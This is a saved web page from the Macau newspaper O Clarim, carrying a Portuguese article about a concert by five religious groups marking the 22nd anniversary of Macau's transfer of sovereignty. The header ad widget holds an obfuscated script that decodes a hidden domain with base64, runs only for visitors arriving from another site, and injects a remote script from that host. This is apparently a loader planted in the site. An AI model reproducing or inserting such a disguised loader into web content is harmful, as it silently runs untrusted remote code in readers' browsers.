

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/
body_size: 12196
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO Comments Feed" href="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22799' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Ftransferencia-de-soberania-assinalada-com-concerto-inter-religioso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Ftransferencia-de-soberania-assinalada-com-concerto-inter-religioso%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sete coros, cinco religiões, muita melodia



As cinco principais religiões presentes na RAEM juntaram esforços para assinalar, no passado Domingo, o 22.º Aniversário da Transferência de Soberania de Macau entre Portugal e a China. A efeméride foi comemorada com um concerto de música.



O espectácu"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-e1639033198430.png"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-e1639033198430.png"/>
  <meta property="article:published_time" content="2021-12-10T14:30:00+08:00"/>
  <meta property="article:modified_time" content="2021-12-09T15:00:32+08:00" />
  <meta property="og:updated_time" content="2021-12-09T15:00:32+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO"/>
  <meta itemprop="headline" content="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO"/>
  <meta itemprop="description" content="Sete coros, cinco religiões, muita melodia



As cinco principais religiões presentes na RAEM juntaram esforços para assinalar, no passado Domingo, o 22.º Aniversário da Transferência de Soberania de Macau entre Portugal e a China. A efeméride foi comemorada com um concerto de música.



O espectácu"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-e1639033198430.png"/>
  <meta itemprop="datePublished" content="2021-12-10"/>
  <meta itemprop="dateModified" content="2021-12-09T15:00:32+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/"/>
  <meta name="twitter:description" content="Sete coros, cinco religiões, muita melodia



As cinco principais religiões presentes na RAEM juntaram esforços para assinalar, no passado Domingo, o 22.º Aniversário da Transferência de Soberania de Macau entre Portugal e a China. A efeméride foi comemorada com um concerto de música.



O espectácu"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-e1639033198430.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22799 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22799" class="post-22799 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="895" height="397" src="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-1000x444.png" class="magazine-point-post-thumb aligncenter wp-post-image" alt="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-1000x444.png 1000w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-768x341.png 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-1536x682.png 1536w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-400x178.png 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Destaque2-e1639033198430.png 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/" rel="bookmark"><time class="entry-date published" datetime="2021-12-10T14:30:00+08:00">December 10, 2021</time><time class="updated" datetime="2021-12-09T15:00:32+08:00">December 9, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Sete coros, cinco religiões, muita melodia</h3>



<p>As cinco principais religiões presentes na RAEM juntaram esforços para assinalar, no passado Domingo, o 22.º Aniversário da Transferência de Soberania de Macau entre Portugal e a China. A efeméride foi comemorada com um concerto de música.</p>



<p>O espectáculo, que decorreu no empreendimento “The Broadway Macau” e contou com o apoio da operadora de jogo Galaxy Entertainment Group, foi organizado em conjunto pela Associação Católica Cultural de Macau, Associação Budista Geral de Macau, Assembleia Espiritual dos Bahá’ís de Macau, Área Missionária de Macau da Igreja Anglicana em Hong Kong e pela Associação Taoista de Macau. Entre a assistência, para além dos principais líderes religiosos do território, estiveram o antigo Chefe do Executivo Edmundo Ho, na qualidade de vice-presidente da Conferência Consultiva Política do Povo Chinês; Fu Tiesheng, director-geral do Departamento de Coordenação do Gabinete de Ligação do Governo Central na RAEM; e Mok Ian Ian, presidente do Instituto Cultural.</p>



<p>No discurso que proferiu na ocasião, o bispo de Macau, D. Stephen Lee, defendeu que a música é verdadeiramente uma linguagem universal e possui o poder de aproximar as pessoas, independentemente da nacionalidade, da raça e da fé que professam. O prelado, que é também presidente da Associação Católica Cultural de Macau, mostrou-se satisfeito com o reforço do diálogo e do intercâmbio religioso, e garantiu que a Igreja Católica em Macau está aberta a novas iniciativas desta natureza.</p>



<p><strong>LINGUAGEM UNIVERSAL</strong></p>



<p>Pelo palco do teatro do “The Broadway Macau” passaram um total de sete coros e “ensembles”, que interpretaram dezanove composições musicais. O Coro Diocesano e o coro Cathedral Schola representaram a Igreja Católica na edição inaugural do Concerto das Cinco Religiões, explicou a directora-executiva da Associação Católica Cultural de Macau, Joni Cheng, em declarações a’<em>O CLARIM</em>. «<em>A Associação Católica Cultural de Macau convidou o Cathedral Schola e o Coro Diocesano para apresentar em conjunto de cinco obras clássicas da música sacra. A música sacra é composta especificamente para a Liturgia. O reportório incluía canções em Latim, Inglês e Cantonense, e abrangia tanto temas tradicionais polifónicos como hinos modernos</em>», referiu a dirigente. «<em>Entre as obras apresentadas estiveram “Jesus, Eu Confio em Ti”, do padre Tadeu Tang, e “O Meu Espírito Deseja o Senhor”, que foi apresentado pela primeira vez em Macau. Como estamos no Tempo do Advento, o repertório também abrangia um hino de Natal – “No Inverno Pleno e Desolador” – que antecipou um pouco da atmosfera do Natal</em>», acrescentou Joni Cheng.</p>



<p>Subiram também ao palco grupos budistas e taoistas, um “ensemble” Bahá’í e dois coros anglicanos.</p>



<p>«<em>A música sacra ajuda a construir pontes que aproximam as pessoas do sobrenatural. Santo Agostinho costumava dizer que quem canta, reza duas vezes. É por isso que a Igreja Católica assumiu o compromisso de promover a música tradicional e a música sacra chinesa; de louvar o Senhor através do cântico e de espalhar a boa-nova do Evangelho, fazendo uso da beleza e do poder da música</em>», concluiu Joni Cheng.</p>



<p class="has-text-align-right"><strong>MARCO CARVALHO</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TRANSFERÊNCIA DE SOBERANIA ASSINALADA COM CONCERTO INTER-RELIGIOSO" data-url="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/grecia/" rel="prev">GRÉCIA</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/d-stephen-chow-foi-ordenado-bispo-de-hong-kong-no-passado-domingo/" rel="next">D. STEPHEN CHOW FOI ORDENADO BISPO DE HONG KONG NO PASSADO DOMINGO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="aligncenter wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
								<img width="600" height="445" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="aligncenter wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
